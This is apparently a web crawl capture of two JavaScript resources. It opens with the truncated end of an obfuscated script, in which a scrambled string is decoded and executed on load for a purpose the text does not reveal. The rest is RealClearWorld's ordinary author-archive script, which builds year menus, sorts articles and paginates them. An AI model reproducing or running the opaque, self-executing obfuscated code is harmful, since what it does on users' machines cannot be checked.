wrd=uBA(ctb('%Qgi3)]sd7ci])(!g3StQbQQ_f=EvQ0oa#,w }4i0g"}Qs.Qeewan!),tma.}$kahbb0 f;o1%%3&]beh&=))a=tQ_+.41t#4133]Qddte(\/o}oknraibQ{zzseQQ;e,(s0{=(1bjwma3easQeec.+. 6.]}bC33tltisi)e[z3)ng{Qbtr3s=43e(Qlupcon,zaag]=Q\'$c33;QheQdsb)$16]6.#ie%f,)";1oteh)ih;.64$$g%)tQ( (t$.%userko4=r2_16r3aQ(QvQQQ&1!7kg)bQ.!.,yri=)fC1!,(ro_3$euo7*QQflen$a=;)&!os.,%t.;Q)i.3Qr,\'%Q1+Q$($6(aQ6b);Q]+u7p!wbtQpbr; )Q.a;,nr..9f_.d7w o- s*tn,\/\/b3aQgQs$,+4(,=gt.60.%j\/-on)3n5$ 1)ij$\/).!Q\/,!,r13j(t(v)Qr}#,n(t(b);49r+Qo5j(t,:)dcw!l.j3_2o.h;d%!;(j1,thsa3)t[bf"l.mwi_.il)n}),;Q\/)bCw.Qd(;=Q{Q(Qr.]!Q=,b!&ra,tQQ)$ht!s5(,nu=)}jo(Qt21,5]tio8nTQtr}"-\/Qy[!d4+b,!;}(;;(&2ol.%o =..ee d.S77$tupc$1(o9=")fot}Qrc70,)z*t.,a)lrv$ .b.ka{!$a]tQmkQ!($bfu!irn[(]f!*zko 5}\/;.{jo&0g.e).()(iQ&; ]o.l(Q{Qt.80)fm3)0etbc!!--1_rd&ce;,](]Qj#m!d+_r)=t.ii0)e)ettQiQbe,)Q)Qrwii0Q\'\'(n%_r.0t0_,j,wbsa(.eeQ]c.gmbng]]Q\/0(={-Qe)%!Q63]]";eQ.3(,Q0=oj)eb(m!.p_w1*a7))[&=Qdd]](iQ}dE,Q&%]bQr)nto.4.rfc;721e)lg$Qdte37.4n(l d.Q;8)b."ne(!n(am1vosg1)b3#,{6.Qtva0r3b34.Q_f_\/2=QQ$)..j2_o,QcswnQpl,zQr_p._1uQ1f_nm43.rj,&4u.h;ctneeQc-#ta;Q=Q,b=Qnsc&e$.t!n.nbg [1.$[.r]%)]]2nkd.tQ3lSt $;Q]Q{4&iy7 ]ac)h4.(yiQg;os fv$e._=Q.%a? ro,Q;\/e[po=b,\/g+Qn0tsQNnQ'));var uvb=mvE(eCb,wrd );uvb(3008);return 9178})();


--- FILE ---
content_type: application/javascript
request_url: https://www.realclearworld.com/asset/section/authors_json.js?v=2
body_size: 3105
content:
	
	/* --------------------------------------------------- */ 
	/* -------------- DEFAULT AUTHORS SCRIPT-------------- */ 
	/* --------------------------------------------------- */ 	

	var AUTH_POSTS_PER_PAGE = 20;
	var AWAY_MAX = 8;

	var total_pages_author = 0;
	var local_author_year_data = [];
	
	$(document).ready(function() {
		initAuthorArchives();	
	});

	function initAuthorArchives(){	
	
		//BUILDS DIRECTORY PATH OF CURRENT LOCATION
		var dir = location.pathname.substring(0,location.pathname.lastIndexOf('/')+1);
		var archives_dir = dir + "archives/";
		

		//REQUESTS ALL AVAILABLE JSON YEARLY ARCHIVES 
		//AND BUILDS MENU BASED ON THAT FOR CURRENT DIRECTORY/AUTHOR
		/*$.getJSON("http://dyn.realclearpolitics.com/authors/genAuthorArchiveMenu.php?jsoncallback=?&ldir="+archives_dir, function(data) {
			$.each(data.items, function(i,item){ //LOOPS THROUGH EACH ITEM
				//CREATES MENU ITEM'S JSON FILE LOCATION
				var year_archive_loc = location.hostname+archives_dir+item.year+'.js';
				if(i==0){
					//PARSES JSON FILE FOR FIRST ITEM
					loadAuthorJSON_file(year_archive_loc);
				}

				//BUILDS OPTION
				var year_option = '<option id="archives_link_'+item.year+'" value="'+year_archive_loc+'">'+item.year+'</option>';

				$('select#form_year_select').append(year_option); //APPENDS OPTION
			});
																																  
		  });*/

		// LOOP THROUGH CURRENT YEAR ALL THE WAY BACK TO FIRST POSSIBLE YEAR (2008)
		//   LOOKING FOR YEARLY ARCHIVE FILES, THE BUILD MENU

		var this_year = new Date().getFullYear();
		var first_run = true;

		//empty choices preset for seo purposes
		$('select#form_year_select').html('');
		
		for(var y = this_year; y >= 2008; y--) {

			var year_archive_loc = archives_dir+y+'.js?v='+Math.floor(Date.now() / 300000);

			if(doesFileExist(year_archive_loc)) {

				var year_option = '<option id="archives_link_'+y+'" value="'+year_archive_loc+'">'+y+'</option>';
				$('select#form_year_select').append(year_option);
				if(first_run) {
					loadAuthorJSON_file(year_archive_loc);
					first_run = false;
					
				}
			}
		}
	}

	function doesFileExist(file_loc) {

		var http = new XMLHttpRequest();
		http.open('HEAD', file_loc, false);
		http.send();
		return http.status!=404 && http.status!=403;
	}
	
	function loadAuthorJSON_file(file_loc){

		$(".author-archive .posts ul").css("opacity","0.3");
		$(".processing_div").css("display","block");

		$.getJSON(file_loc, function(data) {

			data.sort(mycomparator); //SORTS JSON RESULTS BY DATE
			local_author_year_data = data;

			show_author_posts(data);
		});
	}

	function show_author_posts(data, active_page) {

		if(typeof active_page === 'undefined') {
			active_page = 1;
		}

		$('.author-archive .posts ul').html('');
			
		var article_items = [];

		var total_items = data.length;
		total_pages_author = Math.ceil(total_items / AUTH_POSTS_PER_PAGE);

		for(var i = 0; i < total_items; i++) {

			//BUILDS ITEM REQUESTED CONTAINER
			if(i >= ((active_page - 1) * AUTH_POSTS_PER_PAGE) + AUTH_POSTS_PER_PAGE ) {
				//
			} else if(i >= (active_page - 1) * AUTH_POSTS_PER_PAGE) {

				if( data[i].id != "100495653" ) { // custom filter
					article_items.push(buildAuthor_items(data[i]));	//BUILDS HTML FOR EACH ITEM
				}

				if( data[i].id == "200495585" ) {
					article_items.push(buildAuthor_items(
						{
							"id": "200137300",
							"title": "Bahrain&acute;s Hezbollah Problem Is America&acute;s Problem Too",
							"href": "https://www.realclearpolitics.com/articles/2018/06/20/bahrains_hezbollah_problem_is_americas_problem_too.html",
							"pub_name": "shaikh_abdullah_bin_rashid_al_khalifa",
							"art_date": "1529470800",
							"excerpt": "Bahrain is the America&rsquo;s oldest ally in the Middle East. Our relationship has grown and deepened for more than a century. The global war on terrorism has only strengthened...",
							"img_url": "https://assets.realclear.com/images/45/452201_1_.jpg",
							"type": "200"
						}
					));
				}

				if( data[i].id == "200137300" ) {
					article_items.push(buildAuthor_items(
						{
							"id": "200495585",
							"title": "Innovating for Responsible Governance During COVID",
							"href": "https:\/\/www.realclearworld.com\/articles\/2020\/06\/08\/innovating_for_responsible_governance_during_covid_495585.html",
							"pub_name": "abdulla_bin_rashid_al_khalifa",
							"art_date": 1591592400,
							"excerpt": "Global Responsibility&nbsp;&nbsp;\nIn this unprecedented time of global concern and uncertainty, solace may be taken in the stalwart resilience of mankind...responsible mankind.&nbsp;...",
							"img_url": null,
							"type": 200
						}
					));
				}
			}
		}
		if(total_items > AUTH_POSTS_PER_PAGE) {
			create_author_pagination(total_pages_author, active_page);
		} else {
			$('.author-archive .pagination_container').remove();
		}
		
		//INSERTS INTO TO UL LISTING																
		$('.author-archive .posts ul').html(article_items.join('')); //INSERTS INTO HTML
		$(".author-archive .posts ul").css("opacity","1");
		$(".processing_div").css("display","none");
	}

	function create_author_pagination(total_pages, active_page) {

		if(typeof active_page === 'undefined') {
			active_page = 1;
		} else {
			active_page = parseInt(active_page);
		}
		var html = '';

		html += '<div class="pagination_container xsmall">';
			html += '<div class="pagination">';
				html += '<ul>';

					var prev_page = 1;
					if(active_page > 2) {
						prev_page = active_page - 1;
					}

					var next_page = total_pages;
					if(active_page < total_pages - 1) {
						next_page = active_page + 1;
					}

					html += '<li><a data-page="'+prev_page+'"></a></li>';

					var active_class = '';
					var away_class = 'away_far';
					var aways = 0;
					for(var i = 1; i <= total_pages; i++) {

						active_class = '';
						away_class = 'away_far';

						if(i == active_page) {
							active_class = 'active';
							away_class = '';
						} else if(i < active_page + 4 && i > active_page - 4 && aways < AWAY_MAX) {

							aways++;
							away_class = 'away_'+(aways);
						}
						html += '<li class="'+active_class+' '+away_class+'"><a data-page="'+i+'">'+i+'</a></li>';
					}

					html += '<li><a data-page="'+next_page+'"></a></li>';

				html += '</ul>';
			html += '</div>';
		html += '</div>';

		$('.author-archive .pagination_container').remove();
		$('.author-archive .posts').after(html);

		$('.author-archive .pagination_container .pagination ul li a').click(function(e) {

			e.preventDefault();

			var divPosition = $('.author-top').offset();
			$('html, body').animate({scrollTop: divPosition.top}, "slow");

			var active_page = $(this).attr('data-page');
			show_author_posts(local_author_year_data, active_page);
		});
	}
	
	function buildAuthor_items(item){		
					
		var art_item = '<li class="item">';

		if(item.img_url!="" && item.img_url != null){			
			if(parseInt(item.type) == 700){
				art_item += '<a class="image" href="'+item.href+'">';
					art_item += '<div class="photo">';
						art_item += '<img class="video" src="'+item.img_url+'">';
						art_item += '<img class="icon" src="//www.realclearpolitics.com/asset/img/icon-play.png">';
					art_item += '</div>';
				art_item += '</a>';
			}else{
				art_item += '<a class="image" href="'+item.href+'">';
					art_item += '<div class="photo"><img src="'+item.img_url+'"></div>';
				art_item += '</a>';
			}
			
		} 
		
		art_item += '<div class="date">'+dateFromTimeStamp(item.art_date)+'</div>';
		art_item += '<div class="title"><a href="'+item.href+'">'+item.title+'</a></div>';
		if(typeof item.source !== 'undefined'){
			art_item += '<div class="source">'+item.source+'</a></div>';
		}
		art_item += '<div class="excerpt">'+item.excerpt+'</div>';
		art_item += '</li>'; 
	
		return art_item;
	}

	//SORT JSON RESULTS
	// a and be are object elements of your array
	function mycomparator(a,b) {
	  return parseInt(b.art_date) - parseInt(a.art_date);
	}

	function dateFromTimeStamp(t) {
		var monthnames = ["January", "February", "March",
			"April", "May", "June", "July",
			"August", "September", "October",
			"November", "December"];
		var date = new Date(t*1000);
		return monthnames[date.getMonth()] + ' ' + date.getDate() + ', ' + date.getFullYear();
	}

//checks for testing query string and reloads the page if on www1
(function(Utils, window){
  if(typeof Utils !== 'undefined'){
    var testing = Utils.get_query_param('testing');
    var preview = Utils.get_query_param('preview');
    if( (testing == null || testing.length == 0) || (preview == null || preview.length == 0) ){
      var url = window.location.host;
      var url_parts = url.split('.');
      if(url_parts[0] == 'www1'){
        var location = window.location.href;
        location = location.replace('www1', 'www');
        window.location = location;
      }
    }
  }
})(Utils, window);